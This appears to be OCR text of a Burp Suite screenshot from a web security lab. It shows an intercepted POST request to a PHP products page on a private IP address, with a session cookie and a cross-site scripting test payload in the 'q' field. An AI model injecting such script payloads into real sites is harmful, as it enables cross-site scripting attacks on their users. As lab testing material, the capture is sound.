 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://172.16.1.101:443
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /grp14Web/products.php HTTP/1.1
2 Host: 172.16.1.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: https://172.16.1.101
10 Connection: close
11 Referer: https://172.16.1.101/grp14Web/products.php
12 Cookie: PHPSESSID=u6rsi2il3clj7sic7176p25p7n
13 Upgrade-Insecure-Requests: 1
14
15 q=<script>alert("it's vulnerable")</script>